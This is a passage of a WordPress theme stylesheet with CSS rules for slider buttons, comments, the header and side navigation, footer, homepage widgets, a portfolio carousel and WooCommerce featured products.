#slider .wp-block-button:not(.is-style-outline) .has-text-color {
  text-shadow: none; }

#slider .wp-block-button:not(.is-style-outline) .has-text-color.has-green-color {
  color: #0bb4aa; }

#slider .wp-block-button:not(.is-style-outline) .has-text-color.has-blue-color {
  color: #4176FB; }

#slider .wp-block-button:not(.is-style-outline) .has-text-color.has-red-color {
  color: #e1051e; }

#slider .wp-block-button:not(.is-style-outline) .has-text-color.has-black-color {
  color: #101010; }

#slider .wp-block-button:not(.is-style-outline) .has-text-color.has-white-color {
  color: #fff; }

#slider .wp-block-button:not(.is-style-outline) .has-text-color.has-gray-color {
  color: #727477; }

#slider .wp-block-button:not(.is-style-outline) .has-text-color.has-brown-color {
  color: #d19731; }

#slider .wp-block-button:not(.is-style-outline) .has-text-color.has-titan-white-color {
  color: #E0D8E2; }

#slider .wp-block-button:not(.is-style-outline) .has-text-color.has-peppermint-color {
  color: #d0eac4; }

#slider .wp-block-button:not(.is-style-outline) .has-text-color.has-bridesmaid-color {
  color: #FBE7DD; }

#slider .wp-block-button:not(.is-style-outline) .has-text-color.has-purple-color {
  color: #FF2EAA; }

#slider .wp-block-button:not(.is-style-outline) .has-text-color.has-light-blue-color {
  color: #0019D7; }

#slider .wp-block-button:not(.is-style-outline) .has-green-background-color {
  background-color: #0bb4aa;
  border: 2px solid transparent; }
  #slider .wp-block-button:not(.is-style-outline) .has-green-background-color:hover {
    background: none;
    border: 2px solid #fff;
    color: #fff; }

#slider .wp-block-button:not(.is-style-outline) .has-blue-background-color {
  background-color: #4176FB;
  border: 2px solid transparent; }
  #slider .wp-block-button:not(.is-style-outline) .has-blue-background-color:hover {
    background: none;
    border: 2px solid #fff;
    color: #fff; }

#slider .wp-block-button:not(.is-style-outline) .has-red-background-color {
  background-color: #e1051e;
  border: 2px solid transparent; }
  #slider .wp-block-button:not(.is-style-outline) .has-red-background-color:hover {
    background: none;
    border: 2px solid #fff;
    color: #fff; }

#slider .wp-block-button:not(.is-style-outline) .has-purple-background-color {
  background-color: #FF2EAA;
  border: 2px solid transparent; }
  #slider .wp-block-button:not(.is-style-outline) .has-purple-background-color:hover {
    background: none;
    border: 2px solid #fff;
    color: #fff; }

#slider .wp-block-button:not(.is-style-outline) .has-light-blue-background-color {
  background-color: #0019D7;
  border: 2px solid transparent; }
  #slider .wp-block-button:not(.is-style-outline) .has-light-blue-background-color:hover {
    background: none;
    border: 2px solid #fff;
    color: #fff; }

#slider .wp-block-button:not(.is-style-outline) .has-brown-background-color {
  background-color: #d19731;
  border: 2px solid transparent; }
  #slider .wp-block-button:not(.is-style-outline) .has-brown-background-color:hover {
    background: none;
    border: 2px solid #fff;
    color: #fff; }

#slider .wp-block-button:not(.is-style-outline) .has-black-background-color {
  background-color: #101010;
  border: 2px solid transparent; }
  #slider .wp-block-button:not(.is-style-outline) .has-black-background-color:hover {
    background: none;
    border: 2px solid #fff;
    color: #fff; }

#slider .wp-block-button:not(.is-style-outline) .has-gray-background-color {
  background-color: #727477;
  border: 2px solid transparent; }
  #slider .wp-block-button:not(.is-style-outline) .has-gray-background-color:hover {
    background: none;
    border: 2px solid #fff;
    color: #fff; }

#slider .wp-block-button:not(.is-style-outline) .has-white-background-color {
  background-color: #fff;
  color: #000;
  border: 2px solid transparent;
  text-shadow: none; }
  #slider .wp-block-button:not(.is-style-outline) .has-white-background-color:hover {
    background: none;
    border: 2px solid #fff;
    color: #fff; }

#slider .wp-block-button:not(.is-style-outline) .has-titan-white-background-color {
  background-color: #E0D8E2;
  border: 2px solid transparent; }
  #slider .wp-block-button:not(.is-style-outline) .has-titan-white-background-color:hover {
    background: none;
    border: 2px solid #fff;
    color: #fff; }

#slider .wp-block-button:not(.is-style-outline) .has-peppermint-background-color {
  background-color: #d0eac4;
  border: 2px solid transparent; }
  #slider .wp-block-button:not(.is-style-outline) .has-peppermint-background-color:hover {
    background: none;
    border: 2px solid #fff;
    color: #fff; }

#slider .wp-block-button:not(.is-style-outline) .has-bridesmaid-background-color {
  background-color: #FBE7DD;
  border: 2px solid transparent; }
  #slider .wp-block-button:not(.is-style-outline) .has-bridesmaid-background-color:hover {
    background: none;
    border: 2px solid #fff;
    color: #fff; }

#slider .wp-block-button.is-style-outline .has-green-background-color {
  background-color: transparent; }
  #slider .wp-block-button.is-style-outline .has-green-background-color:hover {
    background-color: #0bb4aa;
    border: 2px solid transparent; }

#slider .wp-block-button.is-style-outline .has-blue-background-color:hover {
  background-color: #4176FB;
  border: 2px solid transparent; }

#slider .wp-block-button.is-style-outline .has-red-background-color:hover {
  background-color: #e1051e;
  border: 2px solid transparent; }

#slider .wp-block-button.is-style-outline .has-purple-background-color:hover {
  background-color: #FF2EAA;
  border: 2px solid transparent; }

#slider .wp-block-button.is-style-outline .has-light-blue-background-color:hover {
  background-color: #0019D7;
  border: 2px solid transparent; }

#slider .wp-block-button.is-style-outline .has-brown-background-color:hover {
  background-color: #d19731;
  border: 2px solid transparent; }

#slider .wp-block-button.is-style-outline .has-black-background-color:hover {
  background-color: #101010;
  border: 2px solid transparent; }

#slider .wp-block-button.is-style-outline .has-gray-background-color:hover {
  background-color: #727477;
  border: 2px solid transparent; }

#slider .wp-block-button.is-style-outline .has-white-background-color:hover {
  background-color: #fff;
  color: #000;
  border: 2px solid transparent;
  text-shadow: none; }

#slider .wp-block-button.is-style-outline .has-titan-white-background-color:hover {
  background-color: #E0D8E2;
  border: 2px solid transparent; }

#slider .wp-block-button.is-style-outline .has-peppermint-background-color:hover {
  background-color: #d0eac4;
  border: 2px solid transparent;
  text-shadow: none; }

#slider .wp-block-button.is-style-outline .has-bridesmaid-background-color:hover {
  background-color: #FBE7DD;
  border: 2px solid transparent; }

.wp-block-image .aligncenter > figcaption,
.wp-block-image .alignleft > figcaption,
.wp-block-image .alignright > figcaption,
.wp-block-image.is-resized > figcaption {
  display: block;
  margin-top: 0;
  font-size: 14px; }

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
/*********************************************************************************************

9.  Comments

*********************************************************************************************/
#comments {
  max-width: 970px;
  margin: 0 auto;
  padding: 0 10px; }

#comments > h3,
#respond > h3 {
  font-weight: bold;
  text-transform: uppercase;
  position: relative;
  margin-top: 40px;
  margin-bottom: 80px;
  font-family: "Montserrat", sans-serif; }

.woocommerce #comments > h2:after,
#comments > h3:after,
#respond > h3:after {
  width: 130px;
  content: " ";
  border-bottom: 1px solid #E6E6E6;
  bottom: -40px;
  left: 0;
  position: absolute; }

#respond h3 {
  margin-top: 100px; }

.comment-notes {
  margin-bottom: 20px;
  font-style: italic; }

.commentlist {
  list-style-type: none;
  padding: 0; }

.commentlist li {
  list-style-type: none; }

.commentlist .children {
  margin-left: 50px; }

.commentlist .comment {
  margin-bottom: 80px;
  position: relative; }

.commentlist .comment:after {
  width: 130px;
  content: " ";
  border-bottom: 1px solid #e6e6e6;
  bottom: -40px;
  left: 0;
  position: absolute; }

.comment-author:before,
.comment-author:after {
  content: " ";
  display: table; }

.comment-author:after {
  clear: both; }

.comment-author .avatar {
  float: left;
  border-radius: 50%;
  margin-right: 22px;
  margin-bottom: 27px; }

.comment-author .fn,
.comment-author .fn a {
  color: #222;
  font-size: 20px;
  font-style: normal;
  font-weight: bold; }

.comment-author .fn a:hover {
  text-decoration: none;
  color: #0bb4aa; }

.comment-author .comment-meta,
.comment-author .comment-meta a {
  color: #bbbbbb;
  font-size: 16px; }

.comment-body {
  margin-bottom: 40px; }

#respond {
  margin-bottom: 85px; }

#respond .form_fields p {
  margin-bottom: 15px; }

#respond input[type="text"] {
  width: 40%; }

#respond textarea {
  width: 100%; }

#respond #submit {
  width: auto; }

#respond code {
  white-space: pre-wrap; }

.form-allowed-tags {
  display: none; }

#respond .comment-form-cookies-consent label {
  display: inline;
  margin-left: 10px;
  text-transform: none;
  font-family: inherit;
  font-size: 14px; }

/*--------------------------------------------------------------
# Layouts
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Header
--------------------------------------------------------------*/
.site-header {
  width: 100%; }

.navbar {
  position: relative;
  z-index: 200;
  color: #fff;
  background: #101010;
  padding: 18px 0;
  -webkit-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out; }

.navbar:before,
.navbar:after {
  content: " ";
  display: table; }

.navbar:after {
  clear: both; }

.navbar.page-with-cover {
  position: absolute;
  width: 100%;
  background: none;
  background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.2) 1%, rgba(0, 0, 0, 0) 100%);
  background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0.2) 1%, rgba(0, 0, 0, 0) 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(1%, rgba(0, 0, 0, 0.2)), to(rgba(0, 0, 0, 0)));
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.2) 1%, rgba(0, 0, 0, 0) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#33000000', endColorstr='#00000000', GradientType=0); }

.navbar .inner-wrap {
  width: 100%; }

.navbar .inner-wrap.wpz_layout_full {
  max-width: 98%; }

.navbar .inner-wrap .navbar-secondary {
  display: none; }

.navbar .inner-wrap.wpz_layout_style_logo_center {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: row wrap;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap; }

.navbar .inner-wrap.wpz_layout_style_logo_center > * {
  -webkit-box-flex: 0;
  -webkit-flex-grow: 0;
  -ms-flex-positive: 0;
  flex-grow: 0; }

.navbar .inner-wrap.wpz_layout_style_logo_center .navbar-collapse {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  flex-grow: 1; }

.navbar .inner-wrap.wpz_layout_style_logo_center .navbar-secondary {
  display: block; }

.navbar .inner-wrap.wpz_layout_style_logo_center .navbar-header {
  -webkit-box-flex: 3;
  -webkit-flex-grow: 3;
  -ms-flex-positive: 3;
  flex-grow: 3;
  text-align: center; }

.navbar .inner-wrap.wpz_layout_style_logo_center .navbar-brand-wpz {
  float: none;
  max-width: none; }

.navbar-brand-wpz {
  line-height: 54px;
  float: left;
  padding: 0 15px 0 0;
  max-width: 350px; }

.navbar-brand-wpz img {
  max-width: 100%;
  height: auto; }

.navbar-brand-wpz h1 {
  margin: 0;
  font-weight: bold;
  letter-spacing: 1px;
  font-family: "Montserrat", sans-serif; }

.navbar-brand-wpz a {
  font-size: 26px;
  text-transform: uppercase; }

.navbar-brand-wpz a:hover {
  text-decoration: none;
  opacity: 0.8;
  color: #fff; }

/* Hides navigation links and site footer when infinite scroll is active */
.infinite-scroll .paging-navigation {
  display: none; }

/* Fix compatibility with Visual Composer */
.nav:after, .nav:before, .navbar-collapse:after, .navbar-collapse:before, .navbar-header:after, .navbar-header:before, .navbar:after, .navbar:before {
  content: "";
  display: inline !important; }

@media screen and (min-width: 768px) {
  .headroom--not-top {
    -webkit-box-shadow: 0px 0px 18px 1px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 0px 18px 1px rgba(0, 0, 0, 0.1); }
  .headroom--not-top .navbar {
    background: rgba(0, 0, 0, 0.9);
    padding: 12px 0; }
  .headroom--not-top .navbar-brand-wpz img {
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    max-height: 70px;
    width: auto; }
  .site-header.headroom {
    width: 100%;
    z-index: 1000;
    position: fixed;
    top: 0; }
  .site-header.headroom--not-top {
    position: fixed;
    top: 0;
    border: none; }
  .site-header.headroom .navbar-brand h1,
  .site-header.headroom .main-navbar {
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out; }
  .site-header.headroom .tagline {
    -webkit-transition-duration: .2s;
    -o-transition-duration: .2s;
    transition-duration: .2s; }
  .site-header.headroom--not-top .navbar-brand h1 {
    font-size: 32px;
    line-height: 1.2; }
  .site-header.headroom--not-top .navbar-brand img {
    -webkit-transition-duration: .34s;
    -o-transition-duration: .34s;
    transition-duration: .34s;
    max-width: 80%;
    height: auto; }
  .site-header.headroom--not-top .navbar-brand .tagline {
    font-size: 0; }
  /* Compatibility with WP admin bar */
  .admin-bar .headroom {
    top: 32px; } }

@media screen and (max-width: 782px) {
  .admin-bar #header {
    margin-top: 46px; } }

@media screen and (max-width: 600px) {
  .admin-bar #header.headroom--not-top {
    margin-top: 0; } }

/*--------------------------------------------------------------
## Sidebar
--------------------------------------------------------------*/
/* Sidebar */
body.side-nav-open {
  height: 100%; }

.site {
  position: relative;
  -webkit-transition: -webkit-transform .18s ease;
  -o-transition: -o-transform .18s ease;
  transition: transform .18s ease; }

.side-nav-open .site {
  z-index: 300;
  -webkit-transform: translateX(-380px);
  -ms-transform: translateX(-380px);
  -o-transform: translateX(-380px);
  transform: translateX(-380px); }

.side-nav {
  position: fixed;
  top: 0;
  right: 0;
  bottom: -70px;
  overflow: hidden;
  width: 380px;
  z-index: -1;
  visibility: hidden;
  outline: 0;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-overflow-scrolling: touch; }

.side-nav-transitioning .side-nav {
  visibility: visible; }

.side-nav-open .side-nav {
  visibility: visible;
  z-index: 600; }

.side-nav-overlay {
  display: none;
  position: fixed;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 600; }

.side-nav-transitioning,
.side-nav-open .side-nav-overlay {
  display: block;
  right: 380px;
  z-index: 900;
  cursor: e-resize; }

.side-nav__scrollable-container {
  position: relative;
  padding-bottom: 70px;
  /* .side-nav's bottom value */
  height: 100%;
  overflow: auto;
  background-color: #101010;
  color: #78787f;
  -webkit-overflow-scrolling: touch;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: translateX(380px);
  -ms-transform: translateX(380px);
  -o-transform: translateX(380px);
  transform: translateX(380px);
  -webkit-transition: -webkit-transform .18s ease;
  -o-transition: -o-transform .18s ease;
  transition: transform .18s ease; }

.side-nav-open .side-nav__scrollable-container {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0); }

.side-nav__scrollable-container::-webkit-scrollbar {
  display: none; }

.side-nav__wrap {
  position: relative;
  padding: 60px 30px; }

.admin-bar .side-nav__wrap {
  padding-top: 92px;
  /* 60 + 32 */ }

@media screen and (max-width: 782px) {
  .admin-bar .side-nav__wrap {
    padding-top: 106px; } }

.side-nav__wrap .navbar-toggle {
  margin: 5px 0 0;
  padding-right: 0; }

.side-nav__close-button {
  display: none; }

.side-nav__close-button:before,
.side-nav__close-button:after {
  content: " ";
  display: table; }

.side-nav__close-button:after {
  clear: both; }

.side-nav .navbar-nav {
  display: none;
  margin-bottom: 60px;
  padding: 0; }

.side-nav .widget {
  margin-bottom: 60px;
  max-width: 100%; }

.side-nav .widget:last-child {
  margin-bottom: 0; }

.side-nav .widget .title {
  font-size: 18px; }

/* shop sidebar related */
.wrap--layout-side-left .site-main,
.wrap--layout-side-right .site-main {
  width: 72.5%;
  float: left; }

.wrap--layout-side-left .site-main {
  float: right; }

.wrap--layout-side-left .sidebar--shop,
.wrap--layout-side-right .sidebar--shop {
  width: 27.5%;
  padding: 0 15px;
  float: right; }

.wrap--layout-side-left .sidebar--shop {
  float: left; }

.sidebar--shop .widget {
  margin-bottom: 40px; }

.sidebar--shop .widget:first-child h3 {
  margin-top: 0; }

.sidebar--product {
  margin: 65px 0 20px; }

/*--------------------------------------------------------------
## Footer
--------------------------------------------------------------*/
.site-footer {
  background: #101010;
  color: #78787f; }

.home .site-footer {
  border-top: 1px solid rgba(255, 255, 255, 0.1); }

.side-nav a:hover,
.site-footer a:hover {
  color: #fff;
  text-decoration: none; }

.footer-widgets {
  padding: 48px 0 0;
  font-size: 0; }

.footer-widgets:before,
.footer-widgets:after {
  content: " ";
  display: table; }

.footer-widgets:after {
  clear: both; }

.footer-widgets .column {
  display: inline-block;
  vertical-align: top;
  float: none;
  font-size: 16px; }

.footer-widgets.widget-columns-4 .column {
  width: 23%;
  margin-right: 2.6666%; }

.footer-widgets.widget-columns-3 .column {
  width: 31%;
  margin-right: 3.5%; }

.footer-widgets.widget-columns-2 .column {
  width: 48%;
  margin-right: 4%; }

.footer-widgets.widget-columns-1 .column {
  width: 100%; }

.footer-widgets.widget-columns-2 .column:nth-child(2n+2),
.footer-widgets.widget-columns-3 .column:nth-child(3n+3),
.footer-widgets.widget-columns-4 .column:nth-child(4n+4) {
  margin-right: 0; }

.footer-widgets .column:last-child {
  margin-right: 0; }

.side-nav .title,
.footer-widgets .title {
  color: white; }

.site-footer-separator {
  background: #232323;
  height: 1px;
  border: none;
  margin-bottom: 0; }

.site-info {
  padding: 30px 0; }

.site-info:before, .site-info:after {
  content: " ";
  display: table; }

.site-info:after {
  clear: both; }

.site-info a {
  color: #fff;
  font-weight: 600; }

.site-info a:hover {
  color: #0bb4aa; }

.site-info .copyright,
.site-info .designed-by {
  margin: 5px 0;
  width: 50%;
  float: left; }

.site-info .designed-by {
  text-align: right; }

/*--------------------------------------------------------------
## Homepage
--------------------------------------------------------------*/
/*********************************************************************************************

5. Homepage widgets

*********************************************************************************************/
.widgetized-section .widget {
  max-width: 1200px;
  margin: 0 auto;
  padding-bottom: 50px; }

.featured_page_wrap,
.elementor-widget-container .portfolio-showcase,
.widgetized-section .widget.portfolio-showcase,
.widgetized-section .widget.wpzoom-portfolio-scroller {
  max-width: 100%;
  padding: 0; }

.elementor-widget-container .portfolio-showcase + .widget:before,
.elementor-widget-container .portfolio-showcase + .featured_page_wrap:before,
.widgetized-section .widget + .widget:before,
.widgetized-section .widget + .featured_page_wrap:before,
.featured_page_wrap + .widget:before,
.featured_page_wrap + .featured_page_wrap:before {
  background: #eee;
  width: 100vw;
  margin-left: -webkit-calc( -100vw / 2 + 100% / 2);
  margin-left: calc( -100vw / 2 + 100% / 2);
  margin-right: -webkit-calc( -100vw / 2 + 100% / 2);
  margin-right: calc( -100vw / 2 + 100% / 2);
  display: block;
  height: 1px;
  content: "";
  max-width: 100%; }

.featured_page_wrap.featured_page_wrap--with-background {
  border-bottom: none; }

.recent-posts {
  max-width: 950px;
  margin: 0 auto; }

.no-results,
.error404 .recent-posts {
  padding-bottom: 50px; }

/*--------------------------------------------------------------
## Page Templates
--------------------------------------------------------------*/
.page-template-homepage-portfolio .portfolio-archive {
  margin-bottom: 30px; }

/* ZOOM Builder Templates */
.wpzlb-layout .wpzlb-inner-wrap, .wpzlb-layout .wrapped {
  margin: 0 auto;
  max-width: 1200px;
  padding: 0;
  border: none; }

.wpzlb-layout .wpzlb-group {
  -webkit-box-shadow: inset 0 1px 0 #F7F7F7, inset 0 -1px 0 #D8D8D8;
  box-shadow: inset 0 1px 0 #F7F7F7, inset 0 -1px 0 #D8D8D8; }

.page-template-page-templatestemplate-builder-php .page .entry-content,
.page-template-page-templatestemplate-home-builder-php .page .entry-content {
  max-width: 100%;
  padding: 0; }

.page-template-page-templatestemplate-home-builder-php .section-title {
  display: none; }

/* Blog + Sidebar */
.entry_wrapper {
  max-width: 1200px;
  margin: 60px auto; }

.entry_wrapper .recent-posts,
.page .entry_wrapper .entry-content,
.single .entry_wrapper .entry-content {
  width: 72.7277%;
  float: left;
  margin-top: 0; }

.entry_wrapper .recent-posts:not(.blog_3_col) .hentry {
  padding-bottom: 60px;
  margin-top: 0; }

.entry_wrapper .recent-posts .entry-body {
  max-width: 100%;
  margin: 0 auto; }

.entry_wrapper .recent-posts .entry-title {
  text-align: left; }

.entry_wrapper .recent-posts .entry-meta {
  text-align: left; }

.entry_wrapper .more-link,
.entry_wrapper .more_link {
  text-align: left;
  margin: 10px 0 0; }

/* 3 cols + sidebar */
.entry_wrapper .recent-posts.blog_3_col > article {
  width: 48%;
  margin-right: 4%; }

.entry_wrapper .recent-posts.blog_3_col > article:nth-of-type(3n+3) {
  margin-right: 4%; }

.entry_wrapper .recent-posts.blog_3_col > article:nth-of-type(2n+2) {
  margin-right: 0; }

.wpz_post_sidebar {
  float: right;
  text-align: left;
  width: 23%;
  margin: 0 0 40px 0;
  border-left: 1px solid #f1f2f2;
  padding: 0 0 20px 3.3%; }

@media screen and (max-width: 1220px) {
  .entry_wrapper {
    max-width: 95%;
    margin-top: 30px;
    margin-bottom: 0; } }

@media screen and (max-width: 1024px) {
  .entry_wrapper .recent-posts,
  .page .entry_wrapper .entry-content,
  .single .entry_wrapper .entry-content {
    padding: 0 !important; } }

@media screen and (max-width: 950px) {
  .entry_wrapper .recent-posts,
  .page .entry_wrapper .entry-content,
  .single .entry_wrapper .entry-content {
    width: 100%;
    float: none; }
  .wpz_post_sidebar {
    float: none;
    width: 100%;
    margin: 0;
    border-left: none;
    padding: 0; } }

@media screen and (max-width: 640px) {
  .entry_wrapper .recent-posts.blog_3_col > article {
    width: 100%;
    margin: 0 0 40px; }
  .entry_wrapper .recent-posts.blog_3_col > article:nth-of-type(3n+3) {
    margin-right: 0; } }

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
  margin-bottom: 40px; }

.widget .title {
  margin: 0 0 20px;
  font-size: 20px;
  text-transform: uppercase;
  font-family: "Montserrat", sans-serif;
  font-weight: bold; }

.textwidget img {
  max-width: 100%;
  height: auto; }

.widget ul {
  clear: both;
  margin: 0;
  padding: 0; }

.widget ul li {
  list-style-type: none; }

.widget ul ul {
  margin: 0;
  padding: 0;
  border-top: none; }

.widget ul ul li {
  border: none; }

/*--------------------------------------------------------------
# Portfolio Carousel
--------------------------------------------------------------*/
/* Portfolio Scroller Widget */
.widgetized-section .widget.wpzoom-portfolio-scroller {
  margin: 0;
  list-style: none; }

/* Carousel widget */
.widget.carousel-slider,
.widgetized-section .widgets .wpzoom-portfolio-scroller {
  margin: 0 0 30px;
  padding: 0;
  position: relative; }

.carousel_widget_wrapper {
  overflow: hidden;
  position: relative;
  background: #101010; }

.flickity-enabled {
  position: relative; }

.wpzoom-portfolio-scroller .slides {
  white-space: nowrap;
  overflow: hidden; }

.wpzoom-portfolio-scroller article {
  margin: 0;
  vertical-align: top;
  display: inline-block; }

.wpzoom-portfolio-scroller .flickity-enabled article {
  margin: 0; }

.carousel_widget_wrapper > div {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: opacity .3s ease-in;
  -o-transition: opacity .3s ease-in;
  transition: opacity .3s ease-in; }

.carousel_widget_wrapper > div article {
  display: none; }

.carousel_widget_wrapper > .flickity-enabled {
  opacity: 1;
  visibility: visible; }

.carousel_widget_wrapper > .flickity-enabled article {
  display: inline-block; }

.carousel_widget_wrapper img {
  max-width: none; }

@-webkit-keyframes stretchdelay {
  0%, 40%, 100% {
    -webkit-transform: scaleY(0.4); }
  20% {
    -webkit-transform: scaleY(1); } }

@keyframes stretchdelay {
  0%, 40%, 100% {
    -o-transform: scaleY(0.4);
    transform: scaleY(0.4);
    -webkit-transform: scaleY(0.4); }
  20% {
    -o-transform: scaleY(1);
    transform: scaleY(1);
    -webkit-transform: scaleY(1); } }

.wpzoom-portfolio-scroller .spinner {
  margin: 100px auto;
  width: 50px;
  height: 30px;
  text-align: center;
  font-size: 10px; }

.wpzoom-portfolio-scroller .spinner > div {
  background-color: #eaeaea;
  height: 100%;
  width: 6px;
  display: inline-block;
  -webkit-animation: stretchdelay 1.2s infinite ease-in-out;
  -o-animation: stretchdelay 1.2s infinite ease-in-out;
  animation: stretchdelay 1.2s infinite ease-in-out; }

.wpzoom-portfolio-scroller .spinner .rect2 {
  -webkit-animation-delay: -1.1s;
  -o-animation-delay: -1.1s;
  animation-delay: -1.1s; }

.wpzoom-portfolio-scroller .spinner .rect3 {
  -webkit-animation-delay: -1s;
  -o-animation-delay: -1s;
  animation-delay: -1s; }

.wpzoom-portfolio-scroller .spinner .rect4 {
  -webkit-animation-delay: -0.9s;
  -o-animation-delay: -0.9s;
  animation-delay: -0.9s; }

.wpzoom-portfolio-scroller .spinner .rect5 {
  -webkit-animation-delay: -0.8s;
  -o-animation-delay: -0.8s;
  animation-delay: -0.8s; }

/*--------------------------------------------------------------
# Single Page
--------------------------------------------------------------*/
/* Single Page Widget */
.featured_page_wrap {
  background-repeat: no-repeat;
  background-position: center center;
  -webkit-background-size: cover;
  background-size: cover; }

.featured_page_inner_wrap {
  padding-top: 10px;
  padding-bottom: 50px; }

.featured_page_wrap--with-background .featured_page_inner_wrap {
  background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.1) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0.1) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.1)), to(rgba(0, 0, 0, 0.5)));
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.1) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#1A000000', endColorstr='#80000000', GradientType=0);
  color: #fff;
  min-height: 450px;
  text-align: center; }

.featured_page_wrap--with-background .section-title {
  color: rgba(255, 255, 255, 0.9); }

.featured_page_wrap--with-background .section-title a {
  color: rgba(255, 255, 255, 0.9); }

.featured_page_wrap--with-background .section-title a:hover {
  color: #fff;
  text-decoration: none; }

.featured_page_wrap--with-background .section-title:after {
  background: none;
  margin: 20px 0; }

.featured_page_wrap--with-background .btn {
  color: #fff;
  border-color: #fff; }

.featured_page_wrap--with-background .btn:hover {
  border-color: #0bb4aa;
  color: #0bb4aa; }

.widgetized-section .featured_page_content {
  overflow: hidden; }

.widgetized-section .featured_page_content .post-content {
  max-width: 70%;
  margin: 0 auto; }

.widgetized-section .text-columns-2 .post-content {
  max-width: 100%; }

.widgetized-section .featured_page_content .post-video {
  width: 100%;
  float: none; }

.widgetized-section .featured_page_content img {
  max-width: 100%;
  height: auto;
  margin-bottom: 30px; }

.widgetized-section .featured_page_wrap.text-columns-2 .post-content {
  line-height: 1.8;
  -webkit-column-count: 2;
  -moz-column-count: 2;
  column-count: 2;
  -webkit-column-gap: 50px;
  -moz-column-gap: 50px;
  column-gap: 50px; }

.wpzoom-singlepage .view_all-link {
  text-align: center;
  margin: 30px 0 0; }

/*--------------------------------------------------------------
# WooCommerce Featured Products
--------------------------------------------------------------*/
/*  WooCommerce Featured Products */
.featured-products {
  font-size: 0; }

.wpzoom-featured-products {
  text-align: center; }
  .wpzoom-featured-products .featured-products li {
    position: relative;
    display: inline-block;
    width: 23%;
    margin-right: 2.6666%;
    margin-bottom: 40px;
    list-style-type: none;
    vertical-align: top; }
  .wpzoom-featured-products li:hover .shop_item_details {
    opacity: 1; }
  .wpzoom-featured-products li:nth-child(4n+4) {
    margin-right: 0; }
  .wpzoom-featured-products li .shop_item_details {
    position: absolute;
    top: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    background: #000;
    background: rgba(0, 0, 0, 0.5); }
  .wpzoom-featured-products li h3 {
    margin: 0 0 10px;
    font-size: 18px;
    line-height: 1.3;
    color: #fff;
    position: absolute;
    top: 10%;
    left: 10%;
    right: 5%;
    font-weight: 600;
    text-align: left; }
  .wpzoom-featured-products li h3:hover {
    opacity: 0.8; }
  .wpzoom-featured-products li .post-thumb {
    margin: 0; }
  .wpzoom-featured-products li .post-thumb:hover img {
    opacity: 0.8; }
  .wpzoom-featured-products .price {
    position: absolute;
    bottom: 10%;
    right: 5%;
    color: #fff;
    display: block;
    font-size: 16px;
    font-family: "Montserrat", sans-serif;
    border: 2px solid rgba(255, 255, 255, 0.6);
    padding: 8px 16px; }
  .wpzoom-featured-products .price:empty {
    border: none; }
  .wpzoom-featured-products .price:hover {
    color: #0bb4aa;
    border-color: #0bb4aa; }
  .wpzoom-featured-products .price del {
    opacity: 0.6; }

/*--------------------------------------------------------------
# Recent Posts
--------------------------------------------------------------*/
/* Recent Posts */
.feature-posts-list {
  list-style-type: none;
  padding: 0; }

.feature-posts-list:before,
.feature-posts-list:after {
  content: " ";
  display: table; }

.feature-posts-list:after {
  clear: both; }

.feature-posts-list > li {
  margin: 0 0 20px; }

.feature-posts-list .post-thumb {
  position: relative;
  overflow: hidden;
  margin-bottom: 15px; }

.feature-posts-list .post-thumb:hover img {
  -webkit-transform: scale(1.05);
  -ms-transform: scale(1.05);
  -o-transform: scale(1.05);
  transform: scale(1.05); }

.feature-posts-list .post-thumb:after {
  position: absolute; }

.feature-posts-list .post-thumb img {
  max-width: 100%;
  width: 100%;
  height: auto;
  -webkit-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out; }

.feature-posts-list h3 {
  font-weight: bold;
  margin: 5px 0 15px;
  line-height: 1.3; }

.feature-posts-list h3 a {
  font-size: 18px; }

.feature-posts-list h3 a:hover {
  text-decoration: none; }

.feature-posts-list p {
  margin: 16px 0; }

.feature-posts-list small {
  color: #9a9a9a;
  font-size: 100%; }

/* Recent Posts on Homepage */
.fw-page-builder-content .feature-posts-list,
.widgetized-section .feature-posts-list {
  font-size: 0; }

.fw-page-builder-content .feature-posts-list > li,
.widgetized-section .feature-posts-list > li {
  width: 31%;
  margin: 0 3.5% 35px 0;
  display: inline-block;
  vertical-align: top;
  font-size: 16px; }

.fw-page-builder-content .feature-posts-list > li:nth-child(3n+3),
.widgetized-section .feature-posts-list > li:nth-child(3n+3) {
  margin-right: 0; }

.fw-page-builder-content .feature-posts-list h3 a,
.widgetized-section .feature-posts-list h3 a {
  color: #222;
  font-size: 20px; }

.fw-page-builder-content .feature-posts-list h3 a:hover,
.widgetized-section .feature-posts-list h3 a:hover {
  color: #0bb4aa; }

